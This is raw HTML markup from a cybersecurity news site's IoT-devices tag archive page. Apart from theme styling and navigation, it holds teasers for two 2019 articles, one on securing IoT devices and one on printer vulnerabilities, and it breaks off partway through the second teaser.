<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive paged tag tag-iot-devices tag-644 paged-2 tag-paged-2 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Friday 23 January 2026 / 3:35 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-11601 post type-post status-publish format-standard has-post-thumbnail hentry category-cybersecurity tag-cybersecurity tag-iot-devices">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Factors-to-Consider-When-Securing-IoT-Devices-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Factors to Consider When Securing IoT Devices 1" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/Factors-to-Consider-When-Securing-IoT-Devices-1.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Factors-to-Consider-When-Securing-IoT-Devices-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Factors-to-Consider-When-Securing-IoT-Devices-1-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/factors-to-consider-when-securing-iot-devices/">Factors to Consider When Securing IoT Devices </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>March 14, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/factors-to-consider-when-securing-iot-devices/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Smart gadgets seek to make your home smarter and efficient, but you still need to buck up and learn how to secure the connected devices. Your IoT devices can add&#8230;</p>
	<a href="https://www.hackercombat.com/factors-to-consider-when-securing-iot-devices/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-11152 post type-post status-publish format-standard has-post-thumbnail hentry category-vulnerability tag-gdpr tag-iot-devices tag-printer-vulnerabilities">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Printer-Vulnerabilities-Report-Reveals-Cybersecurity-Risk.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Printer Vulnerabilities Report Reveals Cybersecurity Risk" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/Printer-Vulnerabilities-Report-Reveals-Cybersecurity-Risk.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Printer-Vulnerabilities-Report-Reveals-Cybersecurity-Risk-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Printer-Vulnerabilities-Report-Reveals-Cybersecurity-Risk-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/printer-vulnerabilities-report-reveals-cybersecurity-risk/">Printer Vulnerabilities Report Reveals Cybersecurity Risk </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>February 26, 2019</li>
